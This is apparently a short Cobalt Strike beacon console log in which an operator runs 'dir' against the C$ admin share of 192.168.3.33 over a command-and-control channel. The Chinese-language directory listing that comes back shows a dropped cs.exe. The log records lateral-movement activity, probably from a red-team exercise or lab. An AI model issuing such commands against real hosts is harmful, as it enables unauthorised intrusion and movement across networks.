 [12/23 20:51:22] beacon> shell dir \\192.168.3.33\c$
[12/23 20:51:22] [*] Tasked beacon to run: dir \\192.168.3.33\c$
[12/23 20:51:22] [+] host called home, sent: 266 bytes
[12/23 20:51:22] [+] received output:
驱动器 \\192.168.3.33\c$ 中的卷没有标签。
卷的序列号是 5E0A-A977
成功通讯
\\192.168.3.33\c$ 的目录
2024/12/23  19:51           160,768 cs.exe
2019/12/07  17:14    <DIR>          PerfLogs
2024/04/07  15:08    <DIR>          Program Files
2024/04/04  14:56    <DIR>          Program Files (x86)
2024/04/04  14:57    <DIR>          Users
2024/12/23  20:22    <DIR>          Windows
1 个文件        160,768 字节
5 个目录 36,726,542,336 可用字节